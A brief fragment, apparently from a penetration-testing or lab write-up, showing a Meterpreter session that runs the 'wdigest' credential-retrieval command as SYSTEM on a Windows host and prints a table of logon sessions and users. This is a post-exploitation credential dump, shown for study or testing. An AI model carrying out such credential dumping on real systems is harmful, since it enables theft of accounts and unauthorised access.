 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-QRIN1MULRL7$
0;44206 NTLM
0;88399 NTLM WIN-QRIN1MULRL7 C0cho
0;88359 NTLM WIN-QRIN1MULRL7 C0cho
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP WIN-QRIN1MULRL7$